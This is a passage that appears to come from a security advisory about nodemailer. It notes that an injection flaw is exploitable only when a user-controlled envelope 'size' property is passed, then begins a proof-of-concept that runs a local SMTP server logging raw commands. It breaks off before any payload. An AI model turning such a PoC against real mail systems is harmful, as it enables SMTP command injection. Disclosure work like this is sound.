
Note:
This is only exploitable if the application explicitly passes
a custom envelope object with a user-controlled
size
property to the mail sending process.
PoC
const net = require('net');

const nodemailer = require('nodemailer');

// Minimal SMTP server that logs raw commands

const server = net.createServer(socket => {

    socket.write('220 localhost ESMTP\r\n');

    let buffer = '';

    socket.on('data', chunk => {

        buffer += chunk.toString();

        const lines = buffer.split('\r\n');

        buffer = lines.pop();

        for (const line of lines) {

            if (!line) continue;

            console.log('C:', line);

            if (line.startsWith('EHLO')) {
